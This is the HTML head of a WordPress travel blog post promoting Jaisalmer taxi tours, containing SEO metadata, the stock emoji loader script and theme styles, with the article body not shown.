

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metroxp.com/from-dunes-to-forts-book-your-jaisalmer-adventure-with-trusted-jaisal-tours-taxis/
body_size: 14812
content:
<!doctype html>
<html dir="ltr" lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="publication-media-verification"content="f7aaa156ff484e3ab6327fbf044b012c">

	<title>From Dunes to Forts: Book Your Jaisalmer Adventure with Trusted Jaisal Tours Taxis</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="metro"/>
	<meta name="google-site-verification" content="_7ZBqSc-pTrF-TO8Po1fzSZR5JeguIdIy9zfyHZsebs" />
	<link rel="canonical" href="https://metroxp.com/from-dunes-to-forts-book-your-jaisalmer-adventure-with-trusted-jaisal-tours-taxis/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/metroxp.com\/from-dunes-to-forts-book-your-jaisalmer-adventure-with-trusted-jaisal-tours-taxis\/#article","name":"From Dunes to Forts: Book Your Jaisalmer Adventure with Trusted Jaisal Tours Taxis","headline":"From Dunes to Forts: Book Your Jaisalmer Adventure with Trusted Jaisal Tours Taxis","author":{"@id":"https:\/\/metroxp.com\/author\/metro\/#author"},"publisher":{"@id":"https:\/\/metroxp.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/metroxp.com\/wp-content\/uploads\/2023\/11\/jaisalmer.jpg","width":1596,"height":1064},"datePublished":"2023-11-23T05:29:30+00:00","dateModified":"2023-11-23T05:29:33+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/metroxp.com\/from-dunes-to-forts-book-your-jaisalmer-adventure-with-trusted-jaisal-tours-taxis\/#webpage"},"isPartOf":{"@id":"https:\/\/metroxp.com\/from-dunes-to-forts-book-your-jaisalmer-adventure-with-trusted-jaisal-tours-taxis\/#webpage"},"articleSection":"Travel"},{"@type":"BreadcrumbList","@id":"https:\/\/metroxp.com\/from-dunes-to-forts-book-your-jaisalmer-adventure-with-trusted-jaisal-tours-taxis\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/metroxp.com#listItem","position":1,"name":"Home","item":"https:\/\/metroxp.com","nextItem":{"@type":"ListItem","@id":"https:\/\/metroxp.com\/category\/travel\/#listItem","name":"Travel"}},{"@type":"ListItem","@id":"https:\/\/metroxp.com\/category\/travel\/#listItem","position":2,"name":"Travel","item":"https:\/\/metroxp.com\/category\/travel\/","nextItem":{"@type":"ListItem","@id":"https:\/\/metroxp.com\/from-dunes-to-forts-book-your-jaisalmer-adventure-with-trusted-jaisal-tours-taxis\/#listItem","name":"From Dunes to Forts: Book Your Jaisalmer Adventure with Trusted Jaisal Tours Taxis"},"previousItem":{"@type":"ListItem","@id":"https:\/\/metroxp.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/metroxp.com\/from-dunes-to-forts-book-your-jaisalmer-adventure-with-trusted-jaisal-tours-taxis\/#listItem","position":3,"name":"From Dunes to Forts: Book Your Jaisalmer Adventure with Trusted Jaisal Tours Taxis","previousItem":{"@type":"ListItem","@id":"https:\/\/metroxp.com\/category\/travel\/#listItem","name":"Travel"}}]},{"@type":"Organization","@id":"https:\/\/metroxp.com\/#organization","name":"MetroXP - Your Xpert Mentor","description":"Your Xpert Mentor","url":"https:\/\/metroxp.com\/","logo":{"@type":"ImageObject","url":"https:\/\/metroxp.com\/wp-content\/uploads\/2021\/05\/cropped-cropped-MetroXP-1.png","@id":"https:\/\/metroxp.com\/from-dunes-to-forts-book-your-jaisalmer-adventure-with-trusted-jaisal-tours-taxis\/#organizationLogo","width":170,"height":86},"image":{"@id":"https:\/\/metroxp.com\/from-dunes-to-forts-book-your-jaisalmer-adventure-with-trusted-jaisal-tours-taxis\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/metroxp.com\/author\/metro\/#author","url":"https:\/\/metroxp.com\/author\/metro\/","name":"metro","image":{"@type":"ImageObject","@id":"https:\/\/metroxp.com\/from-dunes-to-forts-book-your-jaisalmer-adventure-with-trusted-jaisal-tours-taxis\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/95e7b1c271a242c82fa9b8f09c84949fae20fcaa7846b16b2c8675247353d1b2?s=96&d=mm&r=g","width":96,"height":96,"caption":"metro"}},{"@type":"WebPage","@id":"https:\/\/metroxp.com\/from-dunes-to-forts-book-your-jaisalmer-adventure-with-trusted-jaisal-tours-taxis\/#webpage","url":"https:\/\/metroxp.com\/from-dunes-to-forts-book-your-jaisalmer-adventure-with-trusted-jaisal-tours-taxis\/","name":"From Dunes to Forts: Book Your Jaisalmer Adventure with Trusted Jaisal Tours Taxis","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/metroxp.com\/#website"},"breadcrumb":{"@id":"https:\/\/metroxp.com\/from-dunes-to-forts-book-your-jaisalmer-adventure-with-trusted-jaisal-tours-taxis\/#breadcrumblist"},"author":{"@id":"https:\/\/metroxp.com\/author\/metro\/#author"},"creator":{"@id":"https:\/\/metroxp.com\/author\/metro\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/metroxp.com\/wp-content\/uploads\/2023\/11\/jaisalmer.jpg","@id":"https:\/\/metroxp.com\/from-dunes-to-forts-book-your-jaisalmer-adventure-with-trusted-jaisal-tours-taxis\/#mainImage","width":1596,"height":1064},"primaryImageOfPage":{"@id":"https:\/\/metroxp.com\/from-dunes-to-forts-book-your-jaisalmer-adventure-with-trusted-jaisal-tours-taxis\/#mainImage"},"datePublished":"2023-11-23T05:29:30+00:00","dateModified":"2023-11-23T05:29:33+00:00"},{"@type":"WebSite","@id":"https:\/\/metroxp.com\/#website","url":"https:\/\/metroxp.com\/","name":"MetroXP - Your Xpert Mentor","description":"Your Xpert Mentor","inLanguage":"en-US","publisher":{"@id":"https:\/\/metroxp.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MetroXP - Your Xpert Mentor &raquo; Feed" href="https://metroxp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MetroXP - Your Xpert Mentor &raquo; Comments Feed" href="https://metroxp.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/metroxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://metroxp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://metroxp.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://metroxp.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='fairy-style-css' href='https://metroxp.com/wp-content/themes/fairy/style.css?ver=6.8.3' media='all' />
<style id='fairy-style-inline-css'>
.ajax-pagination .show-more { background-color: #ba4a00; }.ajax-pagination .show-more { border-color: #ba4a00; }
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .card-blog-post .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #ba4a00; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"], .ajax-pagination .show-more { background-color: #ba4a00; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom, .ajax-pagination .show-more { border-color: #ba4a00; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #ba4a00; }.entry-content a { text-decoration-color: #ba4a00; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #ba4a00; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #blank; }.site-description { color: #404040; }
                    .card-bg-image:after, .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(255, 126, 0, 0.5), rgba(0, 0, 0, 0.5));
                    }
                    
                    .entry-content a{
                   text-decoration: underline;
                    }
                    body, button, input, select, optgroup, textarea { font-family: 'Muli'; }h1, h2, h3, h4, h5, h6, .entry-content h1 { font-family: 'Libre Baskerville'; }
</style>
<link rel='stylesheet' id='elf-style-css' href='https://metroxp.com/wp-content/themes/elf/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='Libre+Baskerville-css' href='//fonts.googleapis.com/css?family=Libre+Baskerville&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-6-css' href='https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/framework/font-awesome-6/css/all.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='slick-css' href='https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick-theme.css?ver=1.4.2' media='all' />
<script src="https://metroxp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://metroxp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://metroxp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://metroxp.com/wp-json/wp/v2/posts/7874" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metroxp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
